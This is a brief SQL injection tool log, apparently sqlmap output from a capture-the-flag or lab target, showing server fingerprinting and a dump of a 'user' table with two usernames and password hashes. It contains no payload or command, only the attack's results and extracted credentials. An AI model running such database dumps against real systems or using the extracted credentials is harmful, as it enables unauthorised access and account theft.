 [12:24:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[12:24:10] [INFO] fetching entries of column(s) 'password, username' for table 'user' in database 'cetc004'
[12:24:10] [INFO] resumed: '2f8667f381ff50ced6a3edc259260ba9','c3tlwDmIn23'
[12:24:10] [INFO] resumed: '7694f4a66316e53c8cdd9d9954bd611d','q'
[12:24:10] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: cetc004
Table: user
[2 entries]
+-------------+----------------------------------+
| username    | password                         |
+-------------+----------------------------------+
| c3tlwDmIn23 | 2f8667f381ff50ced6a3edc259260ba9 |
| q           | 7694f4a66316e53c8cdd9d9954bd611d |
+-------------+----------------------------------+